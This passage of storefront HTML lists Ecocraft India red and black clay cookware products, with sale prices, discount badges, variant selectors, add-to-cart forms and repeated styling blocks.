      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,449
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52014585512246"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,449
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -8 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52014585545014"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,549
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52014585577782"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-cookware-essentials-set-pot-kadai-chatti-set-of-3" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -33%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/ACR-2LR-3KR-Photoroom.webp?crop=center&height=600&v=1748242600&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Cookware Essentials Set – Pot, Kadai & Chatti (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Cookware Essentials Set – Pot, Kadai & Chatti (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10208993935670" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10208993935670"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,099
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,399
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52015373320502"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,399
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52015373353270"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,499
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52015373386038"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,799
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-handi-earthen-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/HLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489957&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Handi / Earthen Pot with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Handi / Earthen Pot with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223485238" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223485238"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 649
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327385398"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327418166"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327450934"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-black-clay-biryani-handi-pot-combo-set-of-2" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -46%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/12-EBB-Photoroom.webp?crop=center&height=600&v=1748328264&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Black Clay Biryani Handi & Pot Combo – Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Black Clay Biryani Handi & Pot Combo – Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10209753334070" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10209753334070"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,599
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 849
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047908274486"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047908307254"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047908340022"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,799
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,059
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-set-1-2-3-litres" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -23%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-RC-Photoroom.webp?crop=center&height=600&v=1747546674&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot Set (1,2,3 litres)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot Set (1,2,3 litres)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223943990" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223943990"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,149
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223943990" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223943990"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223943990" value="51840328827190">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223943990" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-special-handi-3ltr-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -54%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/SPLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489559&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Special Handi"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Special Handi
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222240054" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222240054"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 549
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909421924662"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 549
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909421957430"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909421990198"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot-set-with-lid-1-2-3-litres" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -34%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-BCL-Photoroom.webp?crop=center&height=600&v=1747546729&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223878454" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223878454"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223878454" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223878454"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223878454" value="51840328761654">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223878454" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot-combo-1-2-3-litres" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -29%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-BC-Photoroom.webp?crop=center&height=600&v=1747546650&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot Combo (1,2,3 litres)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot Combo (1,2,3 litres)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223976758" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223976758"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,699
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,199
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223976758" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223976758"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223976758" value="51840328859958">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223976758" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-handi-handle-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -55%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/BLB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747842693&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Handi Handle with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Handi Handle with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
